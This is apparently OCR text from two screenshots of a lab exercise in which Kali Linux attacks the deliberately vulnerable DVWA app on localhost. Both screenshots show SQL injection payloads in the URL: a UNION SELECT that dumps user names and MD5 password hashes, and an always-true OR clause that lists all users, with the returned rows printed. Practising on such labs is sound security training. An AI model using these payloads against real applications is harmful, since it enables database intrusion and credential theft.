 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:50
Kali Linux × Vulnerability: SQL Injectio × SQL Injection in DVWA || S × +
Mouse integration ...
127.0.0.1/DVWA/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users--+&Submit=Sub
Auto capture keyboard ...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: ' UNION SELECT user, password FROM users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Right Ctr
kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:39
Kali Linux × Vulnerability: SQL Injectio × +
Mouse integration ...
127.0.0.1/DVWA/vulnerabilities/sqli/?id='+OR+'+'+%3D+'&Submit=Submit#
Auto capture keyboard ...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: ' OR ' ' = '
First name: admin
Surname: admin
ID: ' OR ' ' = '
First name: Gordon
Surname: Brown
ID: ' OR ' ' = '
First name: Hack
Surname: Me
ID: ' OR ' ' = '
First name: Pablo
Surname: Picasso
ID: ' OR ' ' = '
First name: Bob
Surname: Smith
Right Ctr